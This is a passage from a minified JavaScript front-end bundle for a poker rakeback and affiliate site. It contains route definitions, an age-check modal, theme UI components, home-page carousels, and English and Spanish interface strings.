schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad 